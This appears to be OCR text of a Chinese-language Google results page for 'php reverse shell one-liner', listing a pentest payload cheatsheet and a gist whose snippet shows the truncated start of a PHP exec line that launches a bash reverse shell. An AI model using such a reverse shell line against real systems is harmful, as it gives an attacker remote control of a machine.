 Google
php reverse shell one-liner
全部 图片 视频 新闻 购物 更多 工具
找到约 5,550,000 条结果 （用时 0.43 秒）
https://github.com › swisskyrepo › blob › Rev... 翻译此页
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master
A list of useful payloads and bypass for Web Application Security and Pentest/CTF -
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master ...
https://gist.github.com › rshipp 翻译此页
A tiny PHP/bash reverse shell. - Github-Gist
This shell was writing duplicate input when using a netcat listener. removing the ampersand (&)
solved my problem. <?php exec("/bin/bash -c 'bash -i > ...